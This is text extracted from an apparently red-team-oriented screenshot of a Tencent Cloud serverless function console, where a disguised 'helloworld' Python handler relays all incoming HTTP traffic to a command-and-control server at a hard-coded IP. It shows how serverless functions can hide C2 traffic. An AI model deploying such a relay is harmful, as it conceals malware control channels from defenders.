 helloworld-1620458184 正常
函数服务帮助文档
函数管理
触发管理
监控信息
日志查询
并发配额
部署日志
提交方法 * 在线编辑 执行方法 * index.main_handler 运行环境 Python3.6
Python3.6 开发教程 下载
Cloud Studio 编辑 选择 查看 转到 终端 帮助
测试模板:Hello World事件模板 测试 部署
资源管理器 ···
打开的编辑器
HELLOWORLD-1620458184 已部署
.vscode
src
index.py
index.py
src > index.py > main_handler
1 # -*- coding: utf8 -*-
2 import json,requests,base64
3 def main_handler(event, context):
4     C2='http://120.79.60.160'
5     path=event['path']
6     ip = event['requestContext']['sourceIp']
7     headers=event['headers']
8     headers['X-Forwarded-For'] = ip
9     if event['httpMethod'] == 'GET' :
10         resp=requests.get(C2+path,headers=headers,verify=False)
11     else:
12         resp=requests.post(C2+path,data=event['body'],headers=headers,verify=False)
13
14     response={
15         "isBase64Encoded": True,
16         "statusCode": resp.status_code,
17         "headers": dict(resp.headers),
18         "body": str(base64.b64encode(resp.content))[2:-1]
19     }
20     return response
问题 输出 终端
SCF Cloud Studio Tool
[INFO]begin deploy function
[INFO]/usr/local/var/functions/ap-guangzhou/lam-atgqti06/helloworld-1620458184/src
[INFO]zip finished ,start upload to cos
[INFO]upload cos taskID 50610a22-5580-0a1c-cd95-02c9a09df576
[INFO]uploading /usr/local/var/functions/ap-guangzhou/lam-atgqti06/helloworld-1620458184/.scf_tmp/default-helloworld-1620458184-latest.zip [0 B/
464 B]
红队攻防